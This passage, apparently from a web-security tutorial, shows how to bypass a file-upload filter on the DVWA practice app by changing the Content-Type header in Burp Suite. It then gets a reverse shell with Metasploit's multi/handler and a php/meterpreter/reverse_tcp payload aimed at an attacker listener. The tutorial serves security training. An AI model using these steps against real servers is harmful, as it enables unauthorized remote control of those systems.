File upload by modifying content type
For this sort of restriction, the inner media type of the data content is checked through the “Content-Type” element in the header of the request. For some web applications, a “Content-Type” of “text/plain” is only permitted. Bypassing a noxious document will, at that point, require this element to get altered through a web proxy.
Let’s upload the same PHP malicious file to the DVWA web server, which configured with a medium security level. Once the request is sent, we need to intercept it with “Burp Suite.”

Go to the “Proxy” tab and find the “Content-Type” field under the “Headers” tab. Change the content type from “application/x-php” to “image/jpeg” and then click on the “Forward” button to complete the request.


Go back to the web browser, and you’ll notice that the PHP file is uploaded successfully. Copy the provided path to use it later to perform a reverse connection.

Open up the terminal and run msfconsole. Then type the following commands to start listening for an incoming connection.
Ex: (msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.10.8
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > exploit).
Return to the web browser and paste the copied path into the URL search field to execute the uploaded malicious PHP file.


Once the execution of the PHP file is successful, the attacker’s computer will be able to receive a reverse shell connection with full root privileges.